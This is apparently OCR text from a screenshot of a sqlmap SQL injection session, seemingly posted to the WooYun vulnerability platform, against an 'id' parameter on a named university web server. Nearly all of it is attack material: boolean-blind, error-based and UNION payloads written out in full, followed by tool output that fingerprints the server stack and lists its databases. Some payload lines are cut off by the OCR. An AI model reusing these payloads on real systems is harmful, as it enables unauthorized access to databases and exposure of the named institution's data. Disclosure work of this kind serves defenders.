 管理员: sqlmap.py
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=20150501 AND 1198=1198
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: id=20150501 AND 2456=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(122)+CHAR(118)+CHAR(113)+(SELECT (CAS
LSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(113)+CHAR(113)))
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: id=-3032 UNION ALL SELECT CHAR(113)+CHAR(113)+CHAR(122)+CHAR(118)+CHAR(113)+CHAR(104)+CHAR(66)+CHAR(121
(102)+CHAR(101)+CHAR(121)+CHAR(105)+CHAR(122)+CHAR(86)+CHAR(73)+CHAR(102)+CHAR(77)+CHAR(75)+CHAR(65)+CHAR(113)+CHAR(
HAR(112)+CHAR(109)+CHAR(66)+CHAR(78)+CHAR(86)+CHAR(85)+CHAR(118)+CHAR(120)+CHAR(110)+CHAR(108)+CHAR(75)+CHAR(74)+CHA
)+CHAR(71)+CHAR(117)+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(113)+CHAR(113)-- -
---
[08:10:55] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[08:10:55] [INFO] fetching database names
[08:10:55] [INFO] the SQL query used returns 7 entries
[08:10:55] [INFO] resumed: master
[08:10:55] [INFO] resumed: model
[08:10:55] [INFO] resumed: msdb
[08:10:55] [INFO] resumed: njgyskb
[08:10:55] [INFO] resumed: njgyzrb
[08:10:55] [INFO] resumed: swjggc
[08:10:55] [INFO] resumed: tempdb
available databases [7]:
[*] master
[*] model
[*] msdb
[*] njgyskb
[*] njgyzrb
[*] swjggc
[*] tempdb
[08:10:55] [INFO] fetched data logged to text files under 'C:\Users\ASUS\.sqlmap\output\zrb.njtech.edu.cn'
[*] shutting down at 08:10:55
www.wooyun.org
D:\Python27\sqlmap>